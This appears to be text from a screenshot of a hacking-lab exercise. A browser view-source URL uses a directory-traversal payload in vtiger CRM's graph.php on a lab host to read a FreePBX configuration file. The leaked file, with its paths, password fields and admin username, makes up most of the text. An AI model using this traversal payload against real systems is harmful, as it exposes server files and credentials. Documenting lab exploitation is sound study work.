 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/
Bur
Import bookmarks... Hacking Playground
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin